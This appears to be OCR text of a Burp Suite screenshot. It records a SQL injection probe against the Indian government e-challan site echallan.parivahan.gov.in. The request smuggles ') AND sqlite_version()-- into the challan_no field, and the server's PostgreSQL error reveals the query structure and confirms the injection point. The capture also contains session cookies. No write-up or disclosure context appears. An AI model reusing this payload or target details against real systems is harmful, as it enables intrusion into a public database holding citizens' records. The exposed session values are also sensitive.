 Send Cancel < > Target: https://echallan.parivahan.gov.in HTTP/1
Request
Pretty Raw Hex Query params \n
1 POST data=%7b%22otp_code%22%3a%2234254%22%2c%22challan_no%22%3a%22TN114991230326183609')%20AND%20sqlite_version()--%22%7d HTTP/1.1
2 Host: echallan.parivahan.gov.in
3 Cookie: SERVERID_echallan_149=echallan_ser99_149; PHPSESSID=eb6sg9kpmoj31o9s5cqbmqhm86
4 Content-Length: 0
5 Sec-Ch-Ua: "Brave";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Linux"
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Origin: https://echallan.parivahan.gov.in
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://echallan.parivahan.gov.in/index/accused-challan
17 Accept-Encoding: gzip, deflate
18 Connection: close
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Mar 2023 13:55:01 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000; includeSubDomains
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 Content-Security-Policy:
11 Referrer-Policy: strict-origin-when-cross-origin
12 X-Content-Type-Options: nosniff
13 Connection: close
14 Content-Type: text/html; charset=UTF-8
15
16 exception 'PDOException' with message 'SQLSTATE[42883]: Undefined function: 7 ERROR:  function sqlite_version() does not exist
17 LINE 1: ..." WHERE ( challan_no= 'TN114991230326183609') AND sqlite_ver...
18 ^
Inspector
Selection 111 (0x6f)
Selected text
%7b%22otp_code%22%3a%2234254%
22%2c%22challan_no%22%3a%22TN
114991230326183609')%20AND%20
sqlite_version()--%22%7d
Decoded from: URL encoding
{"otp_code":"34254","challan_
no":"TN114991230326183609') A
ND sqlite_version()--"}
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 17
Response headers 13